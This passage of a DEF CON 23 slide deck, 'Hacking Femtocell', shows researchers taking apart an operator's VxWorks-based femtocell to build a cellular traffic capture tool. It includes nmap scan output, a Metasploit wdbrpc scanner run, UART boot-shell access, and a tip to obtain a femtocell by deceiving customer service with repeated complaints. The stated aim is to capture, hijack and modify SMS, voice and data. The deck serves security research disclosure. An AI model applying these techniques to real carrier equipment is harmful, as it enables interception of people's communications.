

# Hacking Femtocell

#### Build a free cellular traffic capture tool with a vxworks based femoto

Yuwei Zheng @DEF CON 23 Haoqi Shan @DEF CON 23 From: 360 Unicorn Team



1 Hacking Femtocell

#### Main contents

- About us
- Why do we need it
- How to get a free Femtocell
- Deeply Hack
- Capture packets
- Summary and Reference



# About us

- 360 Unicorn Team
- Radio & Hardware Security Research
- Consists of a group of brilliant security researchers
- Focus on the security of anything that uses radio technologies
	- RFID, NFC, WSN
	- GPS, UAV, Smart Cars, Telecom, SATCOM
- Our primary mission
	- Guarantee that Qihoo360 is not vulnerable to any wireless attack
	- Qihoo360 protects its users and we protect Qihoo360
- One of the Defcon 23 vendors
	- <https://www.defcon.org/html/defcon-23/dc-23-vendors.html>



## About me

#### • Yuwei Zheng

- a senior security researcher concentrated in embedded systems
- reversed blackberry BBM, PIN, BIS push mail protocol
- decrypted the RIM network stream successfully in 2011
- finished a MITM attack for blackberry BES
- Haoqi Shan
	- a wireless/radio security researcher in Unicorn Team
	- obtained bachelor degree of electronic engineering in 2015
	- focuses on Wi-Fi penetration, GSM system, router/switcher hacking



# Why do we need it

- Research on products integrated cellular modem
- Capture and hijack
	- SMS
	- Voice
	- Data traffic





# Why not software-based GSM base station

- OpenBTS
- USRP
- GNU Radio
- Why not?
	- Data traffic hijack
	- Access denied to operator core network
	- NO real uplink & downlink SMS hijack





## Femtocell's advantages

- Access to network operator
- What a hacked Femtocell can do
	- SMS and Data traffic
		- Capture
		- Hijack
		- Modify
- Even more…
	- Roaming in operator's network



# Use Femtocell in research

- Cellular modem integrated devices
	- Capture or modify control order
		- SMS
		- $\cdot$  2G
	- Capture or modify circle data
		- SMS
		- $\cdot$  2G
- Trusted data link?
- Find your system vulnerability



#### How to get a free Femtocell

- Can't be bought?
	- Social engineering
	- Complains to Customer Service
		- Bad network signal
		- Again and again
		- Make a complaint to management
	- Finally

"Sir, we will set up a femtocell in your home, I hope this device can make your network signal better. "





## Let's hack it

- Inside the femtocell
	- Home NodeB
	- Router with Wi-Fi
	- 1 Wan port
	- 2 Lan port
	- Router configuration page IP
		- 192.168.197.1
	- Home NodeB configuration page IP
		- 192.168.197.241





# Quick and simple port scan

• nmap  $-sT$   $-sU$  192.168.197.241

```
root@am335x:/home/test# nmap -sT -sU 192.168.197.241
Starting Nmap 6.40 ( http://nmap.org ) at 2015-05-07 21:14 CST
Nmap scan report for 192.168.197.241
Host is up (1.0s latency).
Not shown: 997 open|filtered ports, 996 closed ports
PORT
        STATE SERVICE
21/tcp open ftp
23/tcp open telnet
80/tcp open http
514/tcp filtered shell
50000/tcp open ibm-db2
69/udp
        open tftp
17185/udp open
               wdbrpc
Nmap done: 1 IP address (1 host up) scanned in 119.52 seconds
root@am335x:/home/test#
```


# Try to log in

• Try telnet/ftp/http/tftp

```
test@am335x:~$ telnet 192.168.197.241
Trying 192.168.197.241...
Connected to 192.168.197.241.
Escape character is '^]'.
VxWorks login:
```
- Seems like VxWorks OS
- Error password again and again?
	- Longer and longer time between prompt shows up
- Forget about brute force



### Err… it's VxWorks…

- VxWorks
	- a real-time operating system developed as proprietary software
	- designed for use in embedded systems requiring real-time
		- safety and security certification
		- for industries, such as aerospace and defense
		- medical devices, industrial equipment
	- Notable uses
		- The Mars Reconnaissance Orbiter
		- Northrop Grumman X-47B Unmanned Combat Air System
		- Apple Airport Extreme
	- Proprietary software
- Well, seems much harder to be hacked than Linux-based Femtocell



# wdbprc(dump memory)

- VxWorks system debug interface
- Exploit in metasploit by H.D.Moore
- Failed in use





# wdbprc(scan version)

- Scanner in metasploit by H.D.Moore
- Repaired

```
msf auxiliary(wubtpo memory dump) > use auxiliary/scanner/vxworks/wdbrpc version
msf auxiliary(wdbrpt version) > show options
Module options (auxiliary/scanner/vxworks/wdbrpc version):
              Current Setting Required Description
   Name
   BATCHSIZE 256
                                         The number of hosts to probe in each set
                               yes.
   RHOSTS
              192.168.197.241 yes
                                          The target address range or CIDR identifier
   RPORT
              17185
                                          The target port
                               yes
                                          The number of concurrent threads
   THREADS
              1
                               yes.
msf auxiliary(wdbrp: Version) > run
[*] 192.168,197.241 Error: code=5 Device failed to parse the probe
[*] Scanned 1 of 1 hosts (100% complete)
[<sup>+</sup>] Auxiliary module execution completed
msf auxiliary(wubrpt version) >
```


## Dismantling the hardware

- Home NodeB
	- OMAPL138E
		- DSP
		- ARM9
	- FPGA
- Router
	- AR9341
		- Router
		- Wi-Fi AP





# Find the UART interface

· Hmmm... easy!





**Hacking Femtocell** 

# Use the gift

- Interrupt the boot process
- Get more useful information





# Play with bootshell





#### Bootparm

• Use `p' show bootparm





## What's inside

